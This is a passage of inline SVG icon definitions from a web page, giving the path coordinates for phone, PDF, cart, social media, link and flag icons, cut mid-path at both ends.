15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 